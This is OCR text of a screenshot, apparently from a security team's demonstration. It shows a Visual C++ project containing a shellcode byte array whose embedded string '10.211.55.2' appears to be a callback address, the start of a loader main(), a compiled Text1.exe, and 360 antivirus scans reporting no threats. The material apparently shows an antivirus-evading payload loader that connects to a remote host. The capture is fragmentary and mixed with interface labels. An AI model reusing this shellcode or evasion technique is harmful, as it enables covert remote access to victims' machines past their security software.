 Text1 - Microsoft Visual C++
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals)
(All global members
main
Text1 classes
Text1.c
"\x85\xc0\x75\x14\x68\x88\x13\x00\x00\x68\x44\xf0\x35\xe0\xff"
"\xd5\x4f\x75\xcd\xe8\x48\x00\x00\x00\x6a\x40\x68\x00\x10\x00"
"\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff\xd5\x93"
"\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96"
"\x89\xe2\xff\xd5\x85\xc0\x74\xcf\x8b\x07\x01\xc3\x85\xc0\x75"
"\xe5\x58\xc3\x5f\xe8\x6b\xff\xff\xff\x31\x30\x2e\x32\x31\x31"
"\x2e\x35\x35\x2e\x32\x00\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff"
"\xd5";
main()
{
char *Memory;
c_test
Debug
搜索 Deb
组织
打开
共享
刻录
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
名称 修改日期 类型 大小
Text1.exe 2019/12/6 13:25 应用程序 169 KB
Text1.ilk 2019/12/6 13:25 ILK 文件 166 KB
Text1.obj 2019/12/6 13:25 OBJ 文件 11 KB
Text1.pch 2019/12/6 10:46 PCH 文件 200 KB
Text1.pdb 2019/12/6 13:25 PDB 文件 417 KB
vc60.idb 2019/12/6 13:25 IDB 文件 41 KB
vc60.pdb 2019/12/6 13:25 PDB 文件 60 KB
返回
扫描完成！
已用时：00:00:05 扫描类型：自定义扫描 扫描项目：12 个
重新扫描
扫描完成，未发现木马和安全危险项！
360手机急救箱
强力清除扣费,广告等恶意手机木马
立即体验
主页修复
一键解决主页被篡改问题
立即使用
查杀修复
电脑清理
优化加速
已启用查杀引擎:
设置
信任区
360杀毒
右键扫描
本次扫描未发现任何安全威胁！
查看日志
共扫描对象： 1
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回
ClassV...
FileView
Linking...
Text1.exe - 0 error(s),
Tide安全团队